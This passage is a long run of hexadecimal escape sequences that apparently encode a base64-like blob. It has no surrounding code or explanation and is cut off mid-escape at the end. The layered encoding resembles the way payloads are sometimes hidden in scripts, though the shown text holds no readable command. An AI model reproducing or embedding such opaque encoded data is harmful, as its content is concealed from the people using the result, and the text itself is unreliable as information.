8\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x